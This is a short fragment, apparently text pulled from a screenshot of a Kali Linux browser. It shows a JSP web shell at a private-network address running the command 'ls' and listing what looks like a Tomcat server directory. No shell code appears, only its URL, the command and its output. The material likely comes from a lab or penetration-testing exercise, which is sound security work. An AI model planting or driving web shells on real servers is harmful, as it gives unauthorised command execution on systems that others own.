 192.168.12.135:2002/shell.jsp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ls Send
Command: ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work